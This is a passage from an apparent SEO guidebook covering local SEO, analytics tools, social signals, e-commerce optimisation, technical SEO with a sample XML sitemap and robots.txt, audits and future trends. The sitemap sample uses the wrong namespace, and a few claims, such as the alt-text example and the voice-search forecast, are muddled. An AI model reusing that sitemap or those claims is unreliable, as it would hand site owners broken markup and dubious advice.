Facebook: Create a business page on Facebook and ensure your information is complete. Facebook can serve as a local search engine for users looking for services in their area.
Link building is a crucial aspect of SEO, and local link building can enhance your local presence. Building relationships with other local businesses, organizations, and bloggers can help you gain valuable backlinks.
Sponsor Local Events: Sponsor local events or charities to gain exposure and links from their websites.
Collaborate with Local Influencers: Partner with local influencers or bloggers to promote your products or services. This can lead to backlinks from their websites and social media platforms.
Create Local Content: Develop content that highlights local events, issues, or attractions. This can attract links from local news outlets or community websites.
To gauge the effectiveness of your local SEO efforts, regularly monitor your performance. This will help you identify what works and where improvements are needed.
Google Analytics: Use Google Analytics to track website traffic, user behavior, and conversion rates. Analyze traffic from local searches to assess your local SEO performance.
Google Search Console: Monitor your website’s search performance, including impressions and clicks from local searches.
Review Monitoring Tools: Utilize tools like ReviewTrackers or Podium to monitor and manage customer reviews across different platforms.
Local SEO is an essential component of any business strategy for companies serving specific geographic areas. By optimizing your online presence for local searches, you can enhance your visibility, attract more customers, and drive conversions.
Implementing techniques such as creating and optimizing your Google My Business profile, encouraging customer reviews, using local keywords, optimizing for mobile devices, engaging in local link building, and monitoring your performance will help you establish a strong local presence.
As you implement these strategies, remember that local SEO is an ongoing process. Regularly update your information, stay engaged with your customers, and adapt to changes in the local search landscape. By prioritizing local SEO, you can connect with your community and position your business for success in today’s competitive digital marketplace. Embrace the power of local SEO, and watch your business thrive in your community!
In the ever-evolving landscape of digital marketing, understanding your website’s performance is crucial for success. Two of the most powerful tools available for this purpose are Google Analytics and Google Search Console. Together, they provide invaluable insights into your website’s traffic, user behavior, and search performance. This chapter will explore how to effectively use these tools to monitor your site’s performance and identify opportunities for improvement. We will also delve into key metrics to monitor, which will help you refine your SEO strategies and enhance your online presence.
Before diving into the metrics and insights you can derive from these tools, it’s essential to understand what each one offers:
Google Analytics
Google Analytics is a web analytics service that tracks and reports website traffic. It provides detailed statistics about visitors, their behavior, and how they interact with your site. Some of the key features of Google Analytics include:
Visitor Tracking: See how many users visit your site, where they come from, and how long they stay.
Behavior Analysis: Understand how users navigate your site, which pages are most popular, and where they drop off.
Conversion Tracking: Monitor the effectiveness of your goals and conversions, such as sign-ups, purchases, or downloads. Google Search Console
Google Search Console (GSC) is a tool that helps you monitor and maintain your site’s presence in Google search results. It provides insights into how your site performs in organic search, as well as issues that may affect your rankings. Key features of GSC include:
Search Performance: See how your site appears in search results, including impressions, clicks, and average position.
Indexing Status: Check how many of your pages are indexed by Google and identify any indexing issues.
Crawl Errors: Monitor errors that prevent Google’s crawlers from accessing your site, such as 404 errors or server issues. By utilizing both Google Analytics and Google Search Console, you can gain a comprehensive understanding of your website’s performance and make data-driven decisions to improve your SEO strategies.
To effectively leverage Google Analytics and Google Search Console, it’s important to focus on specific metrics that will provide actionable insights. Here are four key metrics to monitor:
Definition: Organic traffic refers to the visitors who arrive at your website through unpaid search results. Monitoring organic traffic is essential for assessing the effectiveness of your SEO efforts.
Why It Matters: Increases in organic traffic indicate that your website is successfully ranking for relevant keywords, and users find your content valuable. Conversely, a decline in organic traffic may signal issues with your SEO strategy or changes in search engine algorithms.
How to Monitor:
In Google Analytics, navigate to Acquisition > All Traffic > Channels to see the volume of organic traffic over time.
Use filters to segment organic traffic by device, location, or user demographics to gain deeper insights.
Definition: The bounce rate represents the percentage of visitors who leave your site after viewing only one page. A high bounce rate may indicate that users aren’t finding what they’re looking for or that your content isn’t engaging enough.
Why It Matters: A high bounce rate can negatively impact your SEO rankings, as it suggests that users are not satisfied with their experience on your site. Monitoring bounce rates helps you identify areas for improvement in content quality and user engagement.
How to Monitor:
In Google Analytics, go to Behavior > Site Content > All Pages to see the bounce rate for each page.
Analyze pages with high bounce rates to determine potential issues, such as poor content quality, slow loading times, or a lack of clear calls to action.
Definition: Keyword rankings reflect your website’s position in search engine results for specific keywords or phrases. Monitoring keyword rankings helps you understand which keywords are driving traffic to your site and where you may need to improve.
Why It Matters: Tracking keyword rankings allows you to assess the effectiveness of your SEO strategy. If certain keywords are ranking well, you can focus on creating more content around those topics. Conversely, if keywords are dropping in rank, you may need to adjust your optimization efforts.
How to Monitor:
In Google Search Console, navigate to Performance to view impressions, clicks, and average position for your targeted keywords.
Use tools like SEMrush or Ahrefs to track keyword rankings over time and compare your performance against competitors.
Definition: Crawl errors occur when search engine crawlers encounter issues accessing your site, such as 404 errors or server issues. Indexing issues arise when certain pages are not indexed by search engines, preventing them from appearing in search results.
Why It Matters: Monitoring crawl errors and indexing issues is essential for ensuring that search engines can effectively access and index your site. If search engines are unable to crawl your pages, they won’t be included in search results, resulting in lost traffic and potential customers.
How to Monitor:
In Google Search Console, go to Coverage to see a report of indexed pages, as well as any errors encountered by Google’s crawlers.
Regularly review this report to identify and fix any crawl errors or indexing issues. Addressing these problems promptly can help improve your site’s visibility in search results.
While both Google Analytics and Google Search Console provide valuable insights independently, using them together can enhance your understanding of your website’s performance. Here are a few ways to combine insights from both tools:
By comparing data from Google Analytics and Google Search Console, you can identify correlations between keyword rankings and organic traffic. For example, if a particular keyword shows an increase in clicks and impressions in GSC, check Google Analytics to see if this translates into increased organic traffic and engagement on your site.
If you notice that certain keywords are driving traffic in Search Console but users are bouncing quickly in Google Analytics, this may indicate that your content isn’t meeting user expectations. Use this information to refine your content strategy, focusing on creating more valuable and relevant content for those keywords.
When implementing changes to your SEO strategy, such as optimizing meta tags or improving page speed, use both tools to track the impact of these changes. Monitor keyword rankings in Search Console and organic traffic in Google Analytics to assess whether your changes lead to improved performance.
In the competitive world of digital marketing, leveraging tools like Google Analytics and Google Search Console is essential for monitoring your site’s performance and identifying opportunities for improvement. By focusing on key metrics such as organic traffic, bounce rate, keyword rankings, and crawl errors, you can gain valuable insights into your website’s strengths and weaknesses.
Regularly analyzing data from both tools will help you make informed decisions about your SEO strategies and content creation. As you refine your approach, remember that the digital landscape is constantly evolving. Staying informed about changes in user behavior, search engine algorithms, and industry trends will empower you to adapt and thrive in the ever-changing online environment.
By harnessing the power of Google Analytics and Google Search Console, you can ensure that your website remains competitive, relevant, and well-optimized for both users and search engines. Embrace these tools, and watch your website flourish in search results and user engagement!
In the digital marketing realm, the relationship between social media and search engine optimization (SEO) has been a topic of considerable discussion and debate. While social signals—such as likes, shares, and comments on social media platforms—are not direct ranking factors in Google’s algorithm, they can significantly influence your site’s SEO performance indirectly. This chapter will delve into the role of social signals in SEO, how they impact search rankings, and effective strategies to leverage social media to boost your website’s visibility and authority.
Social signals refer to the engagement metrics generated by users on social media platforms. These metrics include:
Likes: Indications that users appreciate or support your content.
Shares: When users share your content with their followers, increasing its reach.
Comments: Engagement from users that adds value to the conversation around your content. While these signals do not directly affect your website’s ranking on search engines, they contribute to a broader ecosystem that can enhance your online visibility and authority.
The Indirect Impact of Social Signals on SEO
To maximize the benefits of social signals for your SEO efforts, consider the following strategies:
The foundation of leveraging social signals is to create content that resonates with your audience. High-quality, informative, and entertaining content is more likely to be shared and engaged with. Here are some tips for creating shareable content:
Focus on Value: Ensure your content solves a problem, answers a question, or provides insights that your audience finds useful.
Use Engaging Visuals: Incorporate images, infographics, and videos to make your content more appealing and shareable.
Craft Compelling Headlines: A catchy headline can grab attention and encourage users to click and share your content.
Tell a Story: Engaging storytelling can draw readers in and make them more likely to share your content with their networks.
To make sharing easy and effective, optimize your content for social media:
Add Social Sharing Buttons: Include prominent social sharing buttons on your blog posts and web pages, making it easy for users to share your content with just a click.
Create Open Graph Tags: Open Graph tags allow you to control how your content appears when shared on social media platforms. Optimize these tags to ensure that your images, titles, and descriptions are appealing.
Include Calls to Action (CTAs): Encourage your readers to share your content by including clear CTAs, such as “If you found this helpful, please share it!”
Building a strong social media presence requires active engagement with your audience. Here are some ways to foster engagement:
Respond to Comments: Take the time to reply to comments on your posts, whether they are positive or negative. Engaging with your audience shows that you value their input and encourages further interaction.
Share User-Generated Content: Reposting content created by your audience can strengthen relationships and encourage them to engage with your brand more actively.
Host Contests and Giveaways: Encourage participation by hosting contests or giveaways that require users to share your content or tag friends. This can amplify your reach and engagement.
Collaborating with influencers in your niche can amplify your social signals and improve your SEO efforts. Influencers often have established audiences that trust their recommendations. By partnering with influencers to promote your content, you can tap into their followers and increase your content’s visibility.
Choose the Right Influencers: Look for influencers who align with your brand values and target audience.
Create Authentic Collaborations: Collaborate with influencers on content creation, such as blog posts, videos, or social media campaigns that genuinely reflect your brand.
Track Your Results: Use tracking links to measure the impact of influencer campaigns on traffic, engagement, and backlinks.
If you have the budget, consider investing in paid social advertising to boost the visibility of your content. Platforms like Facebook, Instagram, and LinkedIn allow you to target specific demographics, interests, and behaviors, ensuring that your content reaches the right audience.
Promote High-Performing Content: Identify content that has already shown organic engagement and consider promoting it to reach a larger audience.
Create Compelling Ad Creatives: Use eye-catching visuals and persuasive copy to grab attention and encourage users to engage with your content.
Analyze Performance: Monitor the performance of your ads to see which types of content resonate most with your audience, and adjust your strategy accordingly.
To assess the impact of your social media efforts on your SEO, regularly monitor social signals and engagement metrics. Use social media analytics tools (like Facebook Insights, Twitter Analytics, or Sprout Social) to track likes, shares, and comments. This data can help you refine your content strategy and identify what types of content resonate best with your audience.
Brand mentions—when users talk about your brand on social media or other online platforms—can contribute to your online reputation and authority. Encourage your audience to mention your brand in their posts by providing valuable content, offering excellent customer service, and fostering a sense of community.
While social signals may not be direct ranking factors in SEO, their impact on your website’s performance is undeniable. By understanding how social media engagement can drive traffic, generate backlinks, and enhance brand visibility, you can leverage these signals to improve your SEO efforts.
Creating high-quality, shareable content, optimizing for social sharing, engaging with your audience, and collaborating with influencers are all effective strategies to harness the power of social media. Remember, the goal is not just to gain likes and shares but to create meaningful connections with your audience that translate into increased website traffic and improved search rankings.
As the digital landscape continues to evolve, the relationship between social media and SEO will remain integral to your overall online strategy. Embrace social signals as a vital component of your SEO efforts, and watch your brand thrive in the digital world.
In the rapidly evolving world of online retail, having a well-optimized e-commerce website is essential for driving organic traffic and increasing sales. With more consumers turning to the internet for their shopping needs, e-commerce businesses must implement effective search engine optimization (SEO) strategies to stand out in a competitive market. This chapter explores the key components of e-commerce SEO, offering practical tips to enhance your online store’s visibility and improve its performance on search engine results pages (SERPs).
E-commerce SEO involves optimizing various elements of your online store, including product pages, category pages, and overall site structure, to attract organic traffic from search engines. The goal is to ensure that your products are easily discoverable by potential customers and rank well for relevant search queries.
Effective e-commerce SEO not only helps improve your website’s visibility but also enhances the user experience, making it easier for customers to find what they are looking for and encouraging them to make purchases. Here are some essential strategies to optimize your e-commerce site for search engines.
Product pages are the backbone of any e-commerce website, and optimizing them is crucial for attracting organic traffic. Here are some best practices for optimizing your product pages:
Write Unique Product Descriptions
One of the most important aspects of e-commerce SEO is creating unique product descriptions that provide valuable information to customers and search engines alike. Avoid using manufacturer-provided descriptions, as these are often duplicated across multiple sites, which can negatively impact your rankings.
Focus on Benefits: Highlight the unique features and benefits of each product, explaining why it’s valuable to the customer.
Use Keywords Naturally: Incorporate relevant keywords into your product descriptions, but ensure they flow naturally within the text. Avoid keyword stuffing, as this can harm user experience and SEO performance.
Include Specifications: Provide important details such as dimensions, materials, and other specifications that customers might be interested in. Optimize Product Titles
Your product titles play a crucial role in both user experience and SEO. An optimized product title should clearly describe the item while incorporating relevant keywords.
Be Descriptive: Use clear, concise titles that accurately represent the product. For example, instead of “Shoes,” use “Men’s Running Shoes - Lightweight and Breathable.”
Include Important Keywords: Incorporate relevant keywords near the beginning of the title, as this can improve search engine visibility. Optimize Image Alt Text
Images are an essential part of e-commerce websites, as they provide customers with a visual representation of the products. Optimizing image alt text is crucial for both SEO and accessibility.
Use Descriptive Alt Text: Describe the image using relevant keywords. For example, instead of “IMG_1234,” use “red-mens-running-shoes.jpg.”
Keep It Concise: Ensure that your alt text is descriptive but not overly long. Aim for a maximum of 125 characters. Implement Customer Reviews
Customer reviews not only enhance the user experience but also provide valuable content for search engines. Positive reviews can improve your site’s credibility and encourage other customers to make purchases.
Encourage Reviews: Prompt customers to leave reviews after their purchases. Consider offering incentives such as discounts on future purchases.
Respond to Reviews: Engage with customers by responding to their reviews, whether they are positive or negative. This demonstrates that you value customer feedback.
Category pages serve as a hub for related products and are essential for both user navigation and SEO. Optimizing these pages can improve your site’s structure and enhance its visibility in search engines.
Create Unique Category Descriptions
Each category page should include a unique description that explains the purpose of the category and the types of products it contains.
Use Relevant Keywords: Incorporate keywords related to the category naturally within the description.
Highlight Popular Products: Mention some of the popular or featured products within the category to encourage browsing. Optimize URLs for Clarity and Keywords
Clean, descriptive URLs are essential for both user experience and SEO. An optimized URL structure makes it easier for search engines to understand the content of a page.
Use Keywords: Include relevant keywords in your URLs. For example, use “example.com/mens-running-shoes” instead of “example.com/category123.”
Keep It Short and Simple: Aim for concise URLs that are easy for users to read and understand.
Schema markup is a form of structured data that helps search engines better understand the content of your website. Implementing schema markup on your e-commerce site can enhance your search visibility and improve click-through rates.
Use Product Schema Markup
Implementing product schema markup allows search engines to display rich snippets in search results, which can include price, availability, and review ratings.
Add Relevant Schema: Use schema.org to find appropriate markup for your products. Include information such as product name, description, price, and availability.
Test Your Markup: Use Google’s Structured Data Testing Tool to ensure your markup is correctly implemented and free of errors. Implement Review Schema Markup
Incorporating review schema markup can enhance your search listings by displaying star ratings, which can improve click-through rates.
A positive user experience is critical for e-commerce websites, as it can significantly influence conversion rates and SEO performance. Here are some key strategies to enhance user experience:
Ensure Mobile Optimization
With an increasing number of consumers shopping on mobile devices, optimizing your e-commerce site for mobile is crucial.
Responsive Design: Ensure that your website is responsive and adapts to different screen sizes and devices.
Fast Loading Times: Optimize your site’s loading speed to reduce bounce rates and improve user experience. Simplify Navigation
A well-structured navigation system makes it easier for customers to find products and browse your site.
Use Clear Categories: Organize products into clear categories and subcategories to help users navigate easily.
Implement Search Functionality: Include a search bar that allows users to quickly find specific products.
In addition to optimizing product pages and category pages, implementing a content marketing strategy can enhance your e-commerce SEO efforts.
Create a Blog
Starting a blog related to your niche can drive traffic to your site and establish your authority in the industry.
Write Informative Articles: Create valuable content that addresses common questions or challenges your target audience faces.
Incorporate Internal Links: Use internal linking to direct readers to relevant product pages, encouraging them to explore your offerings. Utilize Social Media
Social media platforms can drive traffic to your e-commerce site and enhance brand visibility.
Share Product Updates: Regularly share updates about new products, promotions, and content on your social media channels.
Engage with Customers: Use social media to connect with your audience and encourage them to share their experiences with your products.
Optimizing your e-commerce website for SEO is essential for driving organic traffic and increasing sales. By focusing on key areas such as product page optimization, category page enhancement, schema markup, user experience, and content marketing, you can create a robust e-commerce SEO strategy that positions your site for success.
In a competitive online landscape, implementing these strategies will not only improve your search engine rankings but also enhance user experience and boost conversions. Stay informed about the latest SEO trends and best practices to ensure your e-commerce site remains competitive and continues to thrive in the digital marketplace.
In the vast landscape of search engine optimization (SEO), technical SEO plays a vital role in ensuring that search engines can efficiently crawl, index, and rank your website. While content and backlinks are crucial, the technical aspects of your site often dictate how easily search engines can access and understand your content. This chapter delves into the fundamentals of technical SEO, focusing on crawling, indexing, and the importance of sitemaps in optimizing your website for search engines.
Technical SEO refers to the process of optimizing your website’s infrastructure to make it easier for search engines to crawl and index your pages. It involves various components, including site speed, mobile-friendliness, URL structure, and security. By implementing technical SEO best practices, you can enhance your website’s visibility in search results and improve user experience.
Crawling is the process by which search engines send bots, often referred to as spiders or crawlers, to discover and navigate your website’s pages. During this process, crawlers analyze the content, structure, and links on your site to determine how to index your pages. Understanding how crawling works is essential for optimizing your website effectively.
When a search engine crawls your website, it follows links from one page to another, collecting information about each page along the way. The data collected during crawling helps search engines create an index of the web, which is essentially a giant database of web content.
Discoverability: If search engines can’t crawl your website efficiently, they may not discover all your pages, which can lead to missed opportunities for ranking in search results.
Content Analysis: Crawlers analyze the content and structure of your pages to understand their relevance to specific search queries. This analysis influences how well your pages rank in search results.
Indexing is the process that occurs after crawling. Once a search engine bot has crawled a page, it stores the information in its index. Only indexed pages can appear in search results, so it’s crucial to ensure that your site’s important pages are indexed correctly.
Robots.txt File: This file instructs search engine crawlers on which pages to crawl or ignore. Ensuring that your robots.txt file is configured correctly is vital for controlling indexing.
Meta Tags: Meta tags, such as noindex, can prevent search engines from indexing specific pages. Use these tags wisely to control which pages you want to keep out of search results.
Site Structure: A clear and organized site structure helps crawlers understand the relationship between your pages, improving the likelihood of indexing.
An XML sitemap is a file that lists all the pages on your website that you want search engines to crawl and index. Submitting an XML sitemap to search engines is a crucial step in improving your site’s visibility.
Guides Crawlers: An XML sitemap serves as a roadmap for search engine bots, guiding them to your important pages and ensuring they are crawled.
Prioritization: You can prioritize which pages are most important to you, helping search engines understand the hierarchy of your content.
Faster Indexing: By providing a sitemap, you increase the chances that search engines will discover and index your new or updated pages more quickly.
Creating an XML sitemap can be done manually or with the help of various tools and plugins:
<?xml version="1.0" encoding="UTF-8"?>
<urlset xmlns="http://www.sitemaps.org/schemas/sitemap-image/1.1">
<url>
<loc>https://www.example.com/</loc>
<lastmod>2024-10-10</lastmod>
<changefreq>monthly</changefreq>
<priority>1.0</priority>
</url>
<url>
<loc>https://www.example.com/about</loc>
<lastmod>2024-09-15</lastmod>
<changefreq>monthly</changefreq>
<priority>0.8</priority>
</url>
</urlset>
Once your XML sitemap is created, you need to submit it to search engines:
Google Search Console: Log into your Google Search Console account, navigate to the “Sitemaps” section, and enter the URL of your sitemap. Click “Submit” to notify Google.
Bing Webmaster Tools: Similar to Google, Bing also allows you to submit your sitemap through their Webmaster Tools platform.
The robots.txt file is a plain text file that resides in the root directory of your website. It provides directives to search engine crawlers regarding which pages or sections of your site they are allowed to crawl.
User-agent directive to specify which crawlers can access certain parts of your site. For example: User-agent: *
Disallow: /private/```
* **Avoid Blocking Important Pages:** Ensure that your robots.txt file doesn’t inadvertently block access to important pages that you want indexed.
* **Test Your Robots.txt File:** Use tools like Google’s Robots Testing Tool to check for errors and ensure that your directives are functioning as intended.
5. Conducting a Technical SEO Audit
A technical SEO audit involves analyzing your website’s technical elements to identify issues that could hinder crawling and indexing. Here are key areas to focus on during your audit:
#### Site Speed
A slow-loading website can negatively impact user experience and SEO. Use tools like Google PageSpeed Insights or GTmetrix to analyze your site’s speed and identify areas for improvement.
#### Mobile-Friendliness
With the increasing prevalence of mobile searches, ensuring your website is mobile-friendly is crucial. Use Google’s Mobile-Friendly Test to check your site’s responsiveness.
#### URL Structure
Ensure that your URLs are clean, descriptive, and easy to read. Avoid using lengthy strings of numbers or special characters, as these can confuse both users and search engines.
#### Duplicate Content
Duplicate content can confuse search engines and dilute your ranking potential. Use canonical tags to indicate the preferred version of a page when duplicate content exists.
#### Broken Links
Regularly check for broken links on your site, as these can negatively impact user experience and crawling efficiency. Use tools like Screaming Frog or Ahrefs to identify and fix broken links.
## Conclusion
Technical SEO is an essential aspect of optimizing your website for search engines. By understanding how crawling and indexing work, creating and submitting an XML sitemap, and checking your robots.txt file, you can improve your site’s visibility and performance in search results.
Investing time and effort into technical SEO not only enhances your website’s search engine rankings but also contributes to a better user experience. Regularly conducting technical audits will help you identify and address issues, ensuring that your site remains accessible and optimized for both users and search engines.
As search engines continue to evolve, staying informed about technical SEO best practices will position your website for success in the competitive online landscape. By implementing these strategies, you can create a strong foundation for your SEO efforts and drive organic traffic to your website.
In the dynamic world of digital marketing, staying ahead of the competition requires more than just implementing effective search engine optimization (SEO) strategies; it necessitates a commitment to regular SEO audits. As search engine algorithms evolve and user behavior shifts, the methods used to optimize websites must adapt accordingly. Regular SEO audits not only help ensure that your website remains optimized but also provide invaluable insights into areas for improvement. This chapter explores the importance of SEO audits, key components of an audit, and how to effectively conduct one to enhance your online presence.
SEO audits serve as a health check for your website, helping you identify strengths, weaknesses, and opportunities for improvement. Here are several reasons why conducting regular SEO audits is essential:
Search engines, particularly Google, frequently update their algorithms to enhance user experience and provide more relevant search results. These updates can significantly impact your site’s rankings. Regular audits help you stay informed about these changes and adapt your SEO strategies accordingly.
Stay Compliant: Ensure that your website adheres to the latest SEO best practices set forth by search engines, reducing the risk of penalties.
Identify Impact: Regular audits help you assess how algorithm updates affect your site’s performance and allow for timely adjustments.
Conducting regular audits enables you to track key performance metrics over time. By analyzing these metrics, you can identify trends and areas that require attention.
Data-Driven Decisions: Regular performance monitoring allows you to make informed decisions about where to focus your optimization efforts.
Identify Growth Opportunities: By assessing which pages or keywords are underperforming, you can pivot your strategy to improve those areas.
User experience (UX) is a crucial factor in SEO. A site that provides a poor user experience can lead to high bounce rates and low engagement, negatively impacting rankings. Regular audits help ensure that your site is user-friendly.
Usability Testing: Identify and fix issues that may hinder user experience, such as difficult navigation or slow loading times.
Mobile Optimization: With mobile searches on the rise, audits help ensure that your site is optimized for mobile devices, catering to a broader audience.
Search engines prioritize fresh and relevant content. Regular audits allow you to review your existing content, ensuring that it remains up-to-date and valuable to your audience.
Content Quality Assessment: Identify outdated content that may require updates or removal.
New Opportunities: Discover gaps in your content strategy and identify new topics to cover based on emerging trends or user interests.
Website security is a significant concern in today’s digital landscape. Regular audits help you identify potential vulnerabilities that could harm your site’s performance and reputation.
Identify Security Issues: Regular checks can uncover security flaws, outdated plugins, or software vulnerabilities that need to be addressed.
Protect User Data: Ensuring the security of your website builds trust with users, which is vital for maintaining traffic and conversions.
To conduct a thorough SEO audit, you can follow a structured checklist. Below are key components to include in your audit process:
Broken links can significantly impact user experience and harm your site’s credibility. Search engines may interpret a high number of broken links as a sign of neglect, leading to lower rankings.
Identify Broken Links: Use tools like Google Search Console or third-party tools like Screaming Frog to identify any broken internal or external links.
Fix or Remove Links: Update or remove broken links to ensure a seamless user experience.
Site speed is a critical ranking factor and directly impacts user experience. Users are more likely to abandon a site that takes too long to load.
Test Page Speed: Use tools like Google PageSpeed Insights or GTmetrix to analyze your site’s loading times.
Optimize Performance: Address any issues affecting speed, such as large images, excessive scripts, or server response times.
Keyword rankings provide valuable insights into your site’s visibility and performance in search results. Regularly monitoring these rankings can help you identify shifts in your SEO strategy’s effectiveness.
Track Rankings: Use tools like SEMrush or Ahrefs to monitor the rankings of your target keywords.
Adjust Strategy: If you notice declines in keyword rankings, consider revising your content or targeting additional keywords to improve visibility.
With an increasing number of users accessing websites via mobile devices, ensuring that your site is mobile-friendly is essential for SEO.
Mobile Optimization Test: Use Google’s Mobile-Friendly Test to assess how well your site performs on mobile devices.
Responsive Design: Ensure that your website is responsive and adjusts appropriately to different screen sizes.
On-page SEO elements, such as meta titles, descriptions, and headers, play a crucial role in helping search engines understand your content.
Meta Tags Optimization: Ensure that all pages have unique and relevant meta titles and descriptions that include target keywords.
Header Structure: Review your use of header tags (H1, H2, etc.) to ensure a clear hierarchy that aids readability.
A clear and organized site structure improves user experience and helps search engines crawl your site effectively.
Check URL Structure: Ensure that your URLs are descriptive, concise, and include relevant keywords.
Simplify Navigation: Evaluate your site’s navigation to ensure users can easily find the information they need.
Conduct a comprehensive review of your existing content to assess its quality and relevance.
Update Outdated Content: Refresh any content that is no longer accurate or relevant to current trends.
Content Gaps: Identify topics that are not covered or underrepresented on your site and create new content to address those gaps.
A healthy backlink profile contributes to your site’s authority and ranking potential. Regular audits can help you identify harmful or low-quality backlinks.
Analyze Backlinks: Use tools like Moz or Ahrefs to evaluate the quality and relevance of your backlinks.
Disavow Toxic Links: If you identify harmful links pointing to your site, consider using Google’s Disavow Tool to mitigate their impact.
Regular audits should include checks for security measures to protect your website from potential threats.
SSL Certificate: Ensure that your website has an active SSL certificate, which encrypts data and builds trust with users.
Security Plugins: Consider using security plugins to enhance your site’s protection against malware and attacks.
Lastly, regularly monitor your site’s analytics and performance metrics to gain insights into user behavior.
Google Analytics: Use Google Analytics to track visitor behavior, bounce rates, and conversion rates.
Identify Trends: Analyze the data to identify trends, successes, and areas that may require further optimization.
Regular SEO audits are essential for maintaining the health and effectiveness of your website in an ever-changing digital landscape. By implementing a comprehensive audit process, you can ensure that your site remains optimized, adapts to algorithm changes, and continues to provide a positive user experience.
The insights gained from regular audits allow you to make data-driven decisions, prioritize improvements, and stay ahead of the competition. In a world where user behavior and search engine algorithms are constantly evolving, a commitment to regular SEO audits is vital for long-term success.
Investing the time and resources into regular audits will not only enhance your website’s performance and rankings but also build a stronger foundation for your overall digital marketing strategy. Embrace the power of regular SEO audits, and watch your online presence flourish as you adapt to the changing landscape of search engine optimization.
The world of search engine optimization (SEO) is in constant flux. Just when we think we’ve mastered the game, new trends and technologies shift the landscape. As we look toward the future of SEO, we see significant changes driven by advancements in technology and shifts in user behavior. Voice search, artificial intelligence (AI)-driven algorithms, and a growing emphasis on user experience (UX) are just a few of the factors shaping the future of search.
In this post, we will explore the key SEO trends that are emerging and how these trends will influence the future of search. By staying up to date with these trends, businesses can ensure that their SEO strategies remain effective and can adapt to the ever-evolving digital environment.
One of the most significant SEO trends shaping the future is the rise of voice search. With devices like Amazon’s Alexa, Google Assistant, and Apple’s Siri becoming household names, more people are turning to voice search to find information quickly. This shift is largely due to the convenience and speed of speaking rather than typing.
In fact, it is estimated that by 2024, nearly 50% of all online searches will be conducted via voice. This growing trend means that businesses must optimize their content for voice search to stay competitive.
Voice searches differ from traditional text-based searches in several key ways:
Longer and More Conversational Queries: When people use voice search, they tend to use natural, conversational language. Instead of typing “best restaurants in New York,” they might ask, “What are the best places to eat in New York City?”
Question-Based Search Terms: Voice search queries often take the form of questions. Optimizing content for question-based keywords and using structured data that directly answers these questions can improve your chances of ranking in voice search results.
Local SEO: Voice search is heavily used for local queries, such as “find a coffee shop near me” or “what’s the best sushi restaurant in this area?” This makes local SEO strategies, such as ensuring your Google Business Profile is up to date and optimizing for location-based keywords, more important than ever.
Focus on long-tail keywords and natural language phrases.
Optimize for local SEO, including your Google Business Profile.
Create FAQ-style content to answer common user questions directly.
Use schema markup to help search engines understand your content better.
Artificial intelligence (AI) is revolutionizing the way search engines rank websites and deliver results. Google’s AI-driven algorithm, RankBrain, has been in use since 2015, but AI’s role in search is only growing. AI systems can process large amounts of data quickly, learning and adapting based on user behavior to provide more accurate and personalized search results.
AI allows search engines to better understand search intent and context, moving beyond simple keyword matching. This trend makes it more important than ever for SEO strategies to focus on user intent and content quality rather than keyword stuffing or overly technical tactics.
Google’s Bidirectional Encoder Representations from Transformers (BERT) and Multitask Unified Model (MUM) algorithms are at the forefront of AI-powered search. These models help Google understand the context and nuance behind search queries, making it easier to match users with the content that best answers their questions.
BERT: Launched in 2019, BERT helps Google better interpret the meaning of words within searches, especially when dealing with complex queries. It focuses on understanding natural language and context, improving the relevance of search results.
MUM: Google’s MUM technology, introduced in 2021, takes things a step further by being multimodal and multilingual. MUM can process text, images, and even videos to provide more comprehensive answers. It’s designed to answer more complex questions that would traditionally require multiple searches.
Prioritize high-quality, relevant content that satisfies user intent.
Optimize content for natural language and long-tail keywords.
Use multimedia content (images, videos) and optimize them for search engines.
Stay informed on how AI models like BERT and MUM are evolving and impacting search results.
Google has made it clear that user experience is now a critical ranking factor, particularly with the rollout of the Page Experience Update in 2021. This update introduced Core Web Vitals, which measure how users experience a webpage in terms of load time, interactivity, and visual stability.
In the past, SEO strategies were primarily focused on technical elements like meta tags and backlinks. While these elements remain important, UX now plays a central role. Websites that offer a smooth, fast, and enjoyable user experience are more likely to rank higher in search results.
Core Web Vitals are a set of metrics that evaluate key aspects of a website’s performance:
Largest Contentful Paint (LCP): Measures how quickly the largest element on the page loads. A fast LCP is critical for keeping users engaged.
First Input Delay (FID): Tracks how quickly a website responds to user input. A low FID ensures a more interactive and engaging experience.
Cumulative Layout Shift (CLS): Measures how stable a page is as it loads. High CLS indicates that elements on the page shift around, which can frustrate users.
Ensure fast load times and optimize your website for mobile.
Avoid intrusive pop-ups and disruptive elements that hinder user experience.
Use clean, responsive designs that provide a seamless experience across devices.
Regularly audit and improve Core Web Vitals performance.
Mobile-first indexing means that Google primarily uses the mobile version of a website’s content for indexing and ranking. As of 2020, all new websites are indexed this way, and existing websites have been transitioning as well. With mobile traffic now accounting for more than half of all web traffic globally, having a mobile-optimized site is no longer optional—it’s essential.
To succeed in a mobile-first world, websites must offer a flawless mobile experience. This involves:
Responsive Design: Ensuring that your site adjusts smoothly to different screen sizes and resolutions.
Page Speed Optimization: Slow-loading mobile pages will harm your rankings and user retention.
Mobile-Friendly Content: Content should be easy to read on mobile, with concise paragraphs, clear headings, and well-spaced links or buttons. In addition to these practices, businesses should monitor their mobile performance regularly, using tools like Google’s Mobile-Friendly Test and PageSpeed Insights to identify and resolve issues.
In Google’s Search Quality Evaluator Guidelines, E-A-T (Expertise, Authoritativeness, and Trustworthiness) plays a crucial role in assessing the quality of content. As search engines become more sophisticated, they prioritize content from reputable sources, especially for YMYL (Your Money, Your Life) topics such as health, finance, and legal matters.
For businesses, improving E-A-T involves creating authoritative content, citing credible sources, and establishing a strong brand presence online. User reviews, backlinks from reputable sites, and clear author information can also help build trust with both users and search engines.
Create content written or reviewed by experts in your field.
Build authoritative backlinks from high-quality, reputable sites.
Regularly update content to ensure it remains accurate and relevant.
Display clear author bios and contact information.
Search engines are increasingly integrating visual content into search results. Google’s advancements in visual search, such as Google Lens, enable users to search using images rather than text. Similarly, video content is becoming more important for SEO as platforms like YouTube continue to grow in popularity.
For businesses, this means optimizing visual content (images, videos, infographics) for search by using descriptive file names, alt text, and video transcripts.
Use high-quality images and videos with descriptive filenames.
Include alt text and captions for all visual content.
Ensure that videos are optimized for mobile and hosted on fast, reliable platforms like YouTube. Conclusion: Preparing for the Future of SEO
The future of SEO will be shaped by technology, user behavior, and search engines’ evolving capabilities. From voice search and AI-driven algorithms to mobile-first indexing and visual search, businesses need to adapt their SEO strategies to stay competitive. By focusing on delivering high-quality content, providing a great user experience, and keeping up with the latest trends, you can ensure your SEO strategy remains effective in the years to come.
SEO is not a static discipline—it’s a dynamic, evolving field. The key to success lies in staying informed and flexible, ready to adapt to the trends that will define the future of search.
